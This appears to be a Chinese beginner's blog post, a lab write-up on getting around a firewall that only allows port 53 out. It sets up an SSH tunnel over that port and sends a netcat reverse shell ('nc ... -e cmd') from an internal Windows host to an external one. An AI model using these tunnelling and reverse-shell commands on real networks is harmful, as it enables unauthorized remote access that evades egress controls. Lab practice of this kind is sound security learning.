一、内网拓扑图

(qaq菜鸡第一次发文章,要有错误的地方,希望大佬多多指教~)
二、场景
公司内网的防火墙仅开放了53端口去访问外网,如何将内网A用NC反弹shell到主机D。
三、环境
A使用server2008、B使用win7、防火墙使用firewall、C使用kali2020、D使用win10
四、操作步骤
1、网卡配置:
(1)防火墙:两个网卡,VMnet11(仅主机模式)、桥接模式
(2)B主机:两个网卡,VMnet12(仅主机模式)、VMnet11(仅主机模式)
(3)A主机:一个网卡,VMnet12(仅主机模式)
(4)C、D主机都是一个网卡,桥接模式
2、防火墙配置
(1)首先配置1选项:输入1配置网卡->配置LAN interface,但需要知道对应的网卡是哪个->点击虚拟机设置->网络适配器->高级->看到最下面那行MAC地址与le1相同,则LAN interface为le1,WANinterface为le0->enter
(2)配置2选项:输入2->输入LAN的IP地址,配置完1选项后,IP地址便打印在屏幕上,将上面的地址写进去就可以->输入LAN子网数 一般写24->enter之后问是否需要动态分配IP地址->选择是->输入范围的起始IP地址->输入范围的结束IP地址->enter
(3)限制仅53端口开放


3、双网卡的设置流程,以A主机为例:
(1)点开B主机->编辑->虚拟网络编辑器->更改设置->添加网络->选择VMnet11->选择仅主机模式->子网IP写防火墙的IP->确定
(2)点开B主机->点击虚拟机->设置->添加->网络适配器->自定义特定虚拟网络->选择VMnet11(仅主机模式)
(3)A主机的双网卡编辑与B主机大致相同,添加VMnet12时,区别有以下两点。第一,由于B主机与防火墙为一个网段,所以有防火墙给B主机动态分配IP地址,但A主机处于2层内网,需要将在编辑网卡的时候勾选使用本地DHCP服务将IP地址分配给虚拟机,即有虚拟机动态分配IP地址给A主机。第二,A主机的子网IP写的是B的VMnet12的IP地址。(当然,也可以使用静态IP)
4、kali的ssh连接配置
使用vim打开配置文件/etc/ssh/sshd_ config,更改以下内容
PermitRootLogin yes
Port 53
PasswordAuthentication yes
配置完ssh的连接后需重启ssh服务,指令service ssh restart
5、建立隧道
B主机:打开Xshell->新建连接->主机(H)为主机C主机的IP地址,端口号为53->点击左侧类别中的隧道,进入隧道建立窗口->源主机为localhost,侦听端口号为未占用的端口->目标主机(H)为D主机的IP,目标端口为D主机未被占用的端口->点击确定,输入C主机的账号密码进行连接
6、反弹shell
D主机打开nc输入指令监听端口:nc -vlp 8888
A主机打开nc输入指令反弹shell:nc -nv 192.168.12.8 7001 -e cmd (IP与端口之间不加冒号)
五、总结
A反弹shell到B的7001端口,B监听自己的7001端口,通过隧道,将shell发送到C,C再发给D
来源:freebuf.com 2020-10-24 22:48:20 by: Sweetmelon
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧





















请登录后发表评论
注册